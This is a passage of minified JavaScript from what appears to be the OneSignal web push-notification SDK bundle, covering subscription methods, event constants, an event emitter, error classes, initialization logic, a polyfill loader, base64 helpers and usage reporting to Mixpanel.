i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getUserId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,F.executeCallback(e,n.value),[2,n.value]}})})},e.getRegistrationId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getRegistrationId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.subscriptionToken,F.executeCallback(e,n),[2,n]}})})},e.getSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getSubscription",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=!t.optedOut,F.executeCallback(e,n),[2,n]}})})},e.sendSelfNotification=function(t,n,r,o,s,a){return void 0===t&&(t="OneSignal Test Message"),void 0===n&&(n="This is an example notification."),void 0===r&&(r=new URL(location.href).origin+"?_osp=do_not_open"),i.__awaiter(this,void 0,void 0,function(){var u,c;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("sendSelfNotification",t,n,r,o,s,a),[4,B.default.getAppConfig()];case 2:return u=i.sent(),[4,B.default.getSubscription()];case 3:if(c=i.sent(),!u.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);return[4,e.isPushNotificationsEnabled()];case 4:if(!i.sent())throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);if(!j.ValidatorUtils.isValidUrl(r))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);if(!j.ValidatorUtils.isValidUrl(o,{allowEmpty:!0,requireHttps:!0}))throw new d.InvalidArgumentError("icon",d.InvalidArgumentReason.Malformed);return[4,D.default.sendNotification(u.appId,[c.deviceId],{en:t},{en:n},r,o,s,a)];case 5:return[2,i.sent()]}})})},e.push=function(t){if("function"==typeof t)t();else{e[t.shift()].apply(null,t)}},e.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.off=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.VERSION=c.default.version(),e._VERSION=c.default.version(),e.sdkEnvironment=N.default,e._notificationOpenedCallbacks=[],e._idsAvailable_callback=[],e._defaultLaunchURL=null,e.config=null,e.__isPopoverShowing=!1,e._sessionInitAlreadyRunning=!1,e._isNotificationEnabledCallback=[],e._subscriptionSet=!0,e.modalUrl=null,e._windowWidth=650,e._windowHeight=568,e._isNewVisitor=!1,e._channel=null,e.timedLocalStorage=G.default,e.initialized=!1,e.notifyButton=null,e.store=P.default,e.environment=c.default,e.database=B.default,e.event=v.default,e.browser=r,e.popover=null,e.log=s,e.api=D.default,e.indexedDb=L.default,e.mainHelper=y.default,e.subscriptionHelper=O.default,e.httpHelper=w.default,e.eventHelper=S.default,e.initHelper=_.default,e.testHelper=E.default,e.objectAssign=a,e.appConfig=null,e.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js",e.SERVICE_WORKER_PATH="OneSignalSDKWorker.js",e.SERVICE_WORKER_PARAM={scope:"/"},e._LOGGING=!1,e.LOGGING=!1,e._usingNativePermissionHook=!1,e._initCalled=!1,e.__initAlreadyCalled=!1,e.checkAndWipeUserSubscription=function(){},e.crypto=U.default,e.PushRegistration=H.PushRegistration,e.notificationPermission=A.NotificationPermission,e._initHttp=w.default.initHttp,e._initPopup=function(){return e.subscriptionPopup.subscribe()},e.POSTMAM_COMMANDS={CONNECTED:"connect",REMOTE_NOTIFICATION_PERMISSION:"postmam.remoteNotificationPermission",REMOTE_DATABASE_GET:"postmam.remoteDatabaseGet",REMOTE_DATABASE_PUT:"postmam.remoteDatabasePut",REMOTE_DATABASE_REMOVE:"postmam.remoteDatabaseRemove",REMOTE_OPERATION_COMPLETE:"postman.operationComplete",REMOTE_RETRIGGER_EVENT:"postmam.remoteRetriggerEvent",MODAL_LOADED:"postmam.modalPrompt.loaded",MODAL_PROMPT_ACCEPTED:"postmam.modalPrompt.accepted",MODAL_PROMPT_REJECTED:"postmam.modalPrompt.canceled",POPUP_LOADED:"postmam.popup.loaded",POPUP_ACCEPTED:"postmam.popup.accepted",POPUP_REJECTED:"postmam.popup.canceled",POPUP_CLOSING:"postman.popup.closing",REMOTE_NOTIFICATION_PERMISSION_CHANGED:"postmam.remoteNotificationPermissionChanged",IFRAME_POPUP_INITIALIZE:"postmam.iframePopupInitialize",UNSUBSCRIBE_FROM_PUSH:"postmam.unsubscribeFromPush",SET_SESSION_COUNT:"postmam.setSessionCount",REQUEST_HOST_URL:"postmam.requestHostUrl",WINDOW_TIMEOUT:"postmam.windowTimeout",FINISH_REMOTE_REGISTRATION:"postmam.finishRemoteRegistration",FINISH_REMOTE_REGISTRATION_IN_PROGRESS:"postmam.finishRemoteRegistrationInProgress",POPUP_BEGIN_MESSAGEPORT_COMMS:"postmam.beginMessagePortComms",SERVICEWORKER_COMMAND_REDIRECT:"postmam.command.redirect",MARK_PROMPT_DISMISSED:"postmam.markPromptDismissed",IS_SUBSCRIBED:"postmam.isSubscribed",UNSUBSCRIBE_PROXY_FRAME:"postman.unsubscribeProxyFrame",GET_EVENT_LISTENER_COUNT:"postmam.getEventListenerCount"},e.EVENTS={CUSTOM_PROMPT_CLICKED:"customPromptClick",NATIVE_PROMPT_PERMISSIONCHANGED:"notificationPermissionChange",SUBSCRIPTION_CHANGED:"subscriptionChange",WELCOME_NOTIFICATION_SENT:"sendWelcomeNotification",NOTIFICATION_DISPLAYED:"notificationDisplay",NOTIFICATION_DISMISSED:"notificationDismiss",NOTIFICATION_CLICKED:"notificationClick",SDK_INITIALIZED:"initialize",REGISTERED:"register",POPUP_CLOSING:"popupClose",PERMISSION_PROMPT_DISPLAYED:"permissionPromptDisplay",TEST_INIT_OPTION_DISABLED:"testInitOptionDisabled",TEST_WOULD_DISPLAY:"testWouldDisplay",POPUP_WINDOW_TIMEOUT:"popupWindowTimeout"},e.NOTIFICATION_TYPES={SUBSCRIBED:1,UNSUBSCRIBED:-2},e}();t.default=z,Object.defineProperty(z,"LOGGING",{get:function(){return z._LOGGING},set:function(e){e?(s.setDefaultLevel(s.levels.TRACE),z._LOGGING=!0):(s.setDefaultLevel(s.levels.WARN),z._LOGGING=!1)},enumerable:!0,configurable:!0}),o.merge(z,new u),z.LOGGING?s.setDefaultLevel(s.levels.TRACE):s.setDefaultLevel(s.levels.WARN),C.default.ensureBackwardsCompatibility(z),s.info("%cOneSignal Web SDK loaded (version "+z._VERSION+", "+N.default.getWindowEnv().toString()+" environment).",F.getConsoleStyle("bold")),s.debug("Current Page URL: "+("undefined"==typeof location?"NodeJS":location.href)),s.debug("Browser Environment: "+r.name+" "+r.version)},function(e,t,n){var i,r;!function(o,s,a){i=a,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,0,function(){"use strict";var e={inherit:function(t,n,i){(t.prototype=e.createObject(n.prototype)).constructor=t,(i||void 0===i)&&(t._super=n.prototype)},createObject:Object.create||function(e){var t=function(){};return t.prototype=e,new t},mixin:function(t,n){return e.merge(t.prototype,n)},merge:function(e,t){var n;for(n in t)e[n]=t[n]},hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}};return e})},function(e,t,n){var i;!function(t){"use strict";function r(){}function o(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function a(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&a(e.listener)}var u=r.prototype,c=t.EventEmitter;u.getListeners=function(e){var t,n,i=this._getEvents();if(e instanceof RegExp){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},u.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},u.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},u.addListener=function(e,t){if(!a(t))throw new TypeError("listener must be a function");var n,i=this.getListenersAsObject(e),r="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===o(i[n],t)&&i[n].push(r?t:{listener:t,once:!1});return this},u.on=s("addListener"),u.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},u.once=s("addOnceListener"),u.defineEvent=function(e){return this.getListeners(e),this},u.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},u.removeListener=function(e,t){var n,i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1!==(n=o(r[i],t))&&r[i].splice(n,1);return this},u.off=s("removeListener"),u.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},u.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},u.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},u.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if(e instanceof RegExp)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},u.removeAllListeners=s("removeEvent"),u.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),r=0;r<n.length;r++)i=n[r],!0===i.once&&this.removeListener(e,i.listener),i.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},u.trigger=s("emitEvent"),u.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},u.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},u._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},u._getEvents=function(){return this._events||(this._events={})},r.noConflict=function(){return t.EventEmitter=c,r},void 0!==(i=function(){return r}.call(t,n,t,e))&&(e.exports=i)}(this||{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),AlreadySubscribedError=function(e){function AlreadySubscribedError(){return e.call(this,"This operation can only be performed when the user is not subscribed.")||this}return i.__extends(AlreadySubscribedError,e),AlreadySubscribedError}(r.default);t.default=AlreadySubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PermissionMessageDismissedError=function(e){function PermissionMessageDismissedError(){return e.call(this,"The permission message was previously dismissed.")||this}return i.__extends(PermissionMessageDismissedError,e),PermissionMessageDismissedError}(r.default);t.default=PermissionMessageDismissedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(2),o=function(){function e(){}return e.ensureBackwardsCompatibility=function(t){e.environmentPolyfill(t),e.postmams(t)},e.environmentPolyfill=function(e){e.environment={},e.environment.getEnv=function(){return""},e.environment.isPopup=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalSubscriptionPopup},e.environment.isIframe=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalProxyFrame}},e.postmams=function(e){function t(e){e.message=n,e.postMessage=i}var n=function(){this.messenger.message.apply(this.messenger,arguments)},i=function(){this.messenger.postMessage.apply(this.messenger,arguments)};e.proxyFrame&&(e.iframePostmam=e.proxyFrame,t(e.iframePostmam)),e.subscriptionPopup&&(e.popupPostmam=e.subscriptionPopup,t(e.popupPostmam)),e.subscriptionModal&&(e.modalPostmam=e.subscriptionModal,t(e.modalPostmam))},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(46),a=n(16),u=n(47),c=n(5),l=n(21),d=n(20),f=n(2),g=n(4),p=n(74),h=n(11),m=n(3),b=n(15),v=n(13),S=n(10),w=n(24),_=n(17),y=n(50),O=n(32),E=n(14),P=function(){function e(){}return e.storeInitialValues=function(){return Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission(),OneSignal.isOptedOut()]).then(function(e){var t=e[0],n=e[1],i=e[2];return l.default.put("subscription.optedOut",i),Promise.all([h.default.put("Options",{key:"isPushEnabled",value:t}),h.default.put("Options",{key:"notificationPermission",value:n})])})},e.onSdkInitialized=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return e.storeInitialValues(),e.installNativePromptPermissionChangedHook(),t=OneSignal.context,[4,OneSignal.getNotificationPermission()];case 1:return i.sent()===d.NotificationPermission.Granted&&(OneSignal.__doNotShowWelcomeNotification=!0),n=navigator.serviceWorker&&"https:"===window.location.protocol,n?[4,S.default.hasInsecureParentOrigin()]:[3,3];case 2:n=!i.sent(),i.label=3;case 3:return n&&navigator.serviceWorker.getRegistration().then(function(e){e&&e.active&&v.default.establishServiceWorkerChannel()}).catch(function(e){9===e.code?"http:"!==location.protocol&&f.default.getWindowEnv()!==g.WindowEnvironmentKind.OneSignalProxyFrame||o.debug("Expected error getting service worker registration on "+location.href+":",e):o.error("Error getting Service Worker registration on "+location.href+":",e)}),(v.default.showNotifyButton(),r.safari&&!1===OneSignal.config.userConfig.autoRegister&&OneSignal.isPushNotificationsEnabled(function(t){t&&e.sessionInit({__sdkCall:!0})}),S.default.isUsingSubscriptionWorkaround()&&t.sessionManager.isFirstPageView())?(o.debug("("+f.default.getWindowEnv().toString()+") Updating session info for HTTP site."),[4,OneSignal.isPushNotificationsEnabled()]):[3,6];case 4:return(s=i.sent())?(a=OneSignal.context,[4,h.default.getSubscription()]):[3,6];case 5:u=i.sent().deviceId,_.default.updateUserSession(u,new O.PushRegistration),i.label=6;case 6:return OneSignal.context.cookieSyncer.install(),e.showPromptsFromWebConfigEditor(),[2]}})})},e.showPromptsFromWebConfigEditor=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config,[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=!n.sent()&&e.userConfig.promptOptions&&e.userConfig.promptOptions.slidedown&&e.userConfig.promptOptions.slidedown.autoPrompt,t?[4,OneSignal.isOptedOut()]:[3,3];case 2:t=!n.sent(),n.label=3;case 3:return t&&OneSignal.showHttpPrompt(),[2]}})})},e.installNativePromptPermissionChangedHook=function(){!navigator.permissions||r.firefox&&Number(r.version)<=45||(OneSignal._usingNativePermissionHook=!0,navigator.permissions.query({name:"notifications"}).then(function(e){e.onchange=function(){b.default.triggerNotificationPermissionChanged()}}))},e.saveInitOptions=function(){var e=[];!1===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:!1})):!0===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:"force"})):e.push(h.default.put("Options",{key:"persistNotification",value:!0}));var t=OneSignal.config.userConfig.webhooks;return["notification.displayed","notification.clicked","notification.dismissed"].forEach(function(n){t&&t[n]?e.push(h.default.put("Options",{key:"webhooks."+n,value:t[n]})):e.push(h.default.put("Options",{key:"webhooks."+n,value:!1}))}),t&&t.cors?e.push(h.default.put("Options",{key:"webhooks.cors",value:!0})):e.push(h.default.put("Options",{key:"webhooks.cors",value:!1})),OneSignal.config.userConfig.notificationClickHandlerMatch?e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:OneSignal.config.userConfig.notificationClickHandlerMatch})):e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:"exact"})),OneSignal.config.userConfig.notificationClickHandlerAction?e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:OneSignal.config.userConfig.notificationClickHandlerAction})):e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:"navigate"})),Promise.all(e)},e.internalInit=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cinternalInit()",m.getConsoleStyle("code")),(t=OneSignal.context,t.serviceWorkerManager.updateWorker(),t.sessionManager.incrementPageViewCount(),!sessionStorage.getItem("ONE_SIGNAL_SESSION")||S.default.isUsingSubscriptionWorkaround()||"denied"!=window.Notification.permission&&sessionStorage.getItem("ONE_SIGNAL_NOTIFICATION_PERMISSION")!=window.Notification.permission)?(sessionStorage.setItem("ONE_SIGNAL_NOTIFICATION_PERMISSION",window.Notification.permission),r.safari&&!1===OneSignal.config.userConfig.autoRegister?(o.debug("On Safari and autoregister is false, skipping sessionInit()."),S.default.isUsingSubscriptionWorkaround()||c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]):!1!==OneSignal.config.userConfig.autoRegister||OneSignal.config.subdomain?[3,2]:(o.debug("Skipping internal init. Not auto-registering and no subdomain."),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[4,OneSignal.isPushNotificationsEnabled()])):(c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]);case 1:return n=i.sent(),n&&!S.default.isUsingSubscriptionWorkaround()&&(o.info("Because the user is already subscribed and has enabled notifications, we will re-register their GCM token."),S.default.registerForPush()),[2];case 2:return"visible"!==document.visibilityState?(m.once(document,"visibilitychange",function(t,n){"visible"===document.visibilityState&&(n(),e.sessionInit({__sdkCall:!0}))},!0),[2]):(e.sessionInit({__sdkCall:!0}),[2])}})})},e.initSaveState=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,v.default.getAppId()];case 1:return t=i.sent(),[4,h.default.put("Ids",{type:"appId",id:t.value})];case 2:return i.sent(),n=e||document.title||"Notification",[4,h.default.put("Options",{key:"pageTitle",value:n})];case 3:return i.sent(),o.info("OneSignal: Set pageTitle to be '"+n+"'."),[2]}})})},e.sessionInit=function(e){var t=OneSignal.context.appConfig;if(o.debug("Called %csessionInit("+JSON.stringify(e)+")",m.getConsoleStyle("code")),OneSignal._sessionInitAlreadyRunning)return void o.debug("Returning from sessionInit because it has already been called.");OneSignal._sessionInitAlreadyRunning=!0,e.modalPrompt&&e.fromRegisterFor?(OneSignal.subscriptionModalHost=new p.default(t.appId,e),OneSignal.subscriptionModalHost.load()):S.default.isUsingSubscriptionWorkaround()?(!0!==OneSignal.config.userConfig.autoRegister&&o.debug("OneSignal: Not automatically showing popover because autoRegister is not specifically true."),v.default.isHttpPromptAlreadyShown()&&o.debug("OneSignal: Not automatically showing popover because it was previously shown in the same session."),!0!==OneSignal.config.userConfig.autoRegister||v.default.isHttpPromptAlreadyShown()||OneSignal.showHttpPrompt().catch(function(e){e instanceof a.InvalidStateError&&e.reason===a.InvalidStateReason[a.InvalidStateReason.RedundantPermissionMessage]||e instanceof u.default||e instanceof s.default||e instanceof E.default?o.debug("[Prompt Not Showing]",e):o.info(e)}),OneSignal._sessionInitAlreadyRunning=!1):e.__sdkCall&&v.default.wasHttpsNativePromptDismissed()?(o.debug("OneSignal: Not automatically showing native HTTPS prompt because the user previously dismissed it."),OneSignal._sessionInitAlreadyRunning=!1):S.default.isUsingSubscriptionWorkaround()?S.default.registerForPush():OneSignal.isOptedOut().then(function(t){t?OneSignal._sessionInitAlreadyRunning=!1:(!e||e&&!e.fromRegisterFor)&&r.chrome&&Number(r.version)>=63&&(r.tablet||r.mobile)?OneSignal.showHttpPrompt():S.default.registerForPush()}),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED)},e.ponyfillSafariFetch=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!r.safari||void 0!==window.fetch)return[3,4];o.debug("Loading fetch polyfill for Safari.."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(new y.DynamicResourceLoader).loadFetchPolyfill()];case 2:return t.sent(),o.debug("Done loading fetch polyfill."),[3,4];case 3:return e=t.sent(),o.debug("Error loading fetch polyfill:",e),[3,4];case 4:return[2]}})})},e.errorIfInitAlreadyCalled=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){if(OneSignal._initCalled)throw new w.SdkInitError(w.SdkInitErrorKind.MultipleInitialization);return OneSignal._initCalled=!0,[2]})})},e}();t.default=P},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(2),s=n(6),a=function(){function e(){this.cache={}}return e.prototype.getCache=function(){return r({},this.cache)},e.prototype.loadSdkStylesheet=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return e=o.default.getOneSignalApiUrl().origin,[4,this.loadIfNew(0,new URL(e+"/sdks/OneSignalSDKStyles.css?v="+s.default.getSdkStylesVersionHash()))];case 1:return[2,t.sent()]}})})},e.prototype.loadFetchPolyfill=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.loadIfNew(1,new URL("https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js"))];case 1:return[2,e.sent()]}})})},e.prototype.loadIfNew=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return this.cache[n.toString()]||(this.cache[n.toString()]=e.load(t,n)),[4,this.cache[n.toString()]];case 1:return[2,i.sent()]}})})},e.load=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){switch(e){case 1:var r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("async","async"),r.setAttribute("src",t.toString());break;case 0:var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.toString())}r.onerror=i,r.onload=n,document.querySelector("head").appendChild(r)})];case 1:return i.sent(),[2,0];case 2:return n=i.sent(),[2,1];case 3:return[2]}})})},e}();t.DynamicResourceLoader=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),o=function(e){function t(){return e.call(this,"This code is not implemented yet.")||this}return i.__extends(t,e),t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(11),a=n(10),u=n(31),c=function(){function e(){}return e.markHttpsNativePromptDismissed=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:return a.default.isUsingSubscriptionWorkaround()?[4,new Promise(function(e,t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,{},function(n){n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t()})})]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,s.default.get("Options","promptDismissCount")];case 3:return e=i.sent(),e||(e=0),a.default.isUsingSubscriptionWorkaround()||(e+=1),t=3,2==e?t=7:e>2&&(t=30),r.debug("("+o.default.getWindowEnv().toString()+") OneSignal: User dismissed the native notification prompt; reprompt after "+t+" days."),[4,s.default.put("Options",{key:"promptDismissCount",value:e})];case 4:return i.sent(),n=24*t*60,[2,u.default.setItem("onesignal-notification-prompt","dismissed",n)]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidSafariSetup=0]="InvalidSafariSetup",e[e.Blocked=1]="Blocked",e[e.Dismissed=2]="Dismissed"}(i=t.SubscriptionErrorReason||(t.SubscriptionErrorReason={}));var s=function(e){function t(t){var n=this;switch(t){case i.InvalidSafariSetup:n=e.call(this,"The Safari site URL, icon size, or push certificate is invalid, or Safari is in a private session.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Dismissed:n=e.call(this,"The notification permission prompt was dismissed.")||this}return n}return r.__extends(t,e),t}(o.default);t.default=s},function(e,t,n){"use strict";function i(e){for(var t="=".repeat((4-e.length%4)%4),n=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(n),r=new Uint8Array(i.length),o=0;o<i.length;++o)r[o]=i.charCodeAt(o);return r}function r(e){for(var t,n,i,r,o,s="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(e),c=u.byteLength,l=c%3,d=c-l,f=0;f<d;f+=3)o=u[f]<<16|u[f+1]<<8|u[f+2],t=(16515072&o)>>18,n=(258048&o)>>12,i=(4032&o)>>6,r=63&o,s+=a[t]+a[n]+a[i]+a[r];return 1==l?(o=u[d],t=(252&o)>>2,n=(3&o)<<4,s+=a[t]+a[n]+"=="):2==l&&(o=u[d]<<8|u[d+1],t=(64512&o)>>10,n=(1008&o)>>4,i=(15&o)<<2,s+=a[t]+a[n]+a[i]+"="),s}function o(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}function s(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.base64ToUint8Array=i,t.arrayBufferToBase64=r,t.base64Encode=o,t.base64Decode=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(54),s=n(6),a=function(){function e(){}return e.prototype.getPropertiesAsJson=function(){return{origin:location.origin,url:location.href,sdkVersion:s.default.version()}},e}();!function(e){e.HttpPermissionRequest="HttpPermissionRequest"}(t.ApiUsageMetricKind||(t.ApiUsageMetricKind={}));var u=function(e){function t(t){var n=e.call(this)||this;return n.apiName=t,n}return i.__extends(t,e),t.prototype.getEventName=function(){return"api-usage"},t.prototype.getPropertiesAsJson=function(){return r({},{api:this.apiName.toString()},e.prototype.getPropertiesAsJson.call(this))},t}(a);t.ApiUsageMetricEvent=u;var c=function(){function e(e,t){this.isFeatureEnabled=e,this.mixpanelReportingToken=t}return Object.defineProperty(e,"MIXPANEL_REPORTING_URL",{get:function(){return"https://api.mixpanel.com"},enumerable:!0,configurable:!0}),e.prototype.isEnabled=function(){return this.isFeatureEnabled&&!!this.mixpanelReportingToken},e.prototype.reportEvent=function(t){if(!this.isEnabled())return Promise.resolve(null);var n={event:t.getEventName(),properties:r({},{token:this.mixpanelReportingToken},t.getPropertiesAsJson())},i=o.base64Encode(JSON.stringify(n)),s={method:"GET",headers:new Headers,cache:"no-cache"};return fetch(e.MIXPANEL_REPORTING_URL+"/track/?data="+i,s)},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6),r=n(3),o=n(1),s=n(2),a=n(4);if(i.default.isBrowser())if(r.incrementSdkLoadCount(),r.getSdkLoadCount()>1)o.warn("OneSignal: The web push SDK is included more than once. For optimal performance, please include our SDK only once on your page."),o.debug("OneSignal: Exiting from SDK initialization to prevent double-initialization errors. Occurred "+r.getSdkLoadCount()+" times.");else{if("undefined"!=typeof OneSignal)var u=OneSignal;if(r.isPushNotificationsSupported()?window.OneSignal=n(43).default:(o.debug("OneSignal: Push notifications are not supported. A stubbed version of the SDK will be initialized."),window.OneSignal=n(92).default),u)for(var c=0;c<u.length;c++)OneSignal.push(u[c])}else s.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker&&(self.OneSignal=n(93).default)},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";i(this,t);var n=r(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),r(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return o(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error));t.default=s,e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),TimeoutError=function(e){function TimeoutError(t){void 0===t&&(t="The asynchronous operation has timed out.");var n=e.call(this,t)||this;return n.message=t,n}return i.__extends(TimeoutError,e),TimeoutError}(r.default);t.default=TimeoutError},function(e,t){function n(){}function i(e,t,i){function o(){a.parentNode&&a.parentNode.removeChild(a),window[l]=n,u&&clearTimeout(u)}function s(){window[l]&&o()}"function"==typeof t&&(i=t,t={}),t||(t={});var 